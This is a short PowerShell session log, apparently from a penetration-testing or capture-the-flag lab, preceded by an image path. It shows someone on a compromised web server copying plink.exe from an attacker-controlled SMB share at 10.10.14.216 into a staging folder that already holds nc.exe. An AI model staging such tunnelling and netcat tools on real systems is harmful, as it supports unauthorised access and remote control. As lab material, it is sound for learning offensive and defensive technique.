 PS C:\inetpub\wwwroot\user> cd \payas0
cd \payas0
PS C:\payas0> copy \\10.10.14.216\medz\plink.exe
copy \\10.10.14.216\medz\plink.exe
PS C:\payas0> dir
dir
    Directory: C:\payas0
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        3/27/2020   8:58 PM                Microsoft
-a----        3/27/2020   8:54 PM          28160 nc.exe
-a----        3/27/2020   2:20 PM         311296 plink.exe
PS C:\payas0>